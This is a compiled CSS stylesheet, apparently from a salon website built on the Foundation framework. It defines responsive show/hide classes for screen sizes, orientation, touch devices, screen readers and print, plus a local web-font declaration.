  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { orphans: 3; widows: 3; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

